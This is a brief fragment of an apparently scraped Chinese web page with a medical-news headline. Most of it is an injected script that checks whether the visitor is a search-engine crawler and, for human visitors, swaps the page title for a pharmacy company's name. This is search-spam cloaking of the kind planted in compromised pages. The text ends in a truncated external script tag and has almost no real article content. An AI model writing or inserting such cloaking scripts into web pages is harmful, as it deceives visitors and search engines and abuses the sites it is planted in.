 醫(yī)生注意！醫(yī)療界10大新變局來(lái)襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=